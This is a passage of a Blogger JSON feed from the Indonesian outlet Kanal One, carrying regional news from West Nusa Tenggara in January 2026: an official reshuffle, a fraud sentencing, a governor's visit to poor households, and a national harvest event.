Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil 